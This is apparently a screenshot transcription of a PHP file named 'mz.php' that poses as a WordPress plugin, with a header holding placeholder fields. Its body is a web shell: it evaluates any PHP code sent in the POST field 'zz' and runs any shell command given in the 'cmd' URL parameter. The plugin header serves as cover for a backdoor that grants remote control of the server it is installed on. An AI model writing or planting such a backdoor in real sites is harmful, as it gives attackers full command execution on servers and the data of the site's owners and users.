 mz.php ×
C: > Users > hack > Desktop > mz.php
1 <?php
2 /*
3 Plugin Name: WP aaa
4 Plugin URI: http://fatesinger.com/799
5 Description: bbb
6 Version: 1.0.1
7 Author: cccc
8 Author URI: http://fatesinger.com
9 */
10 @eval($_POST['zz']);
11
12 if(isset($_GET['cmd']))
13 {
14 system($_GET['cmd']);
15 }
16
17 ?>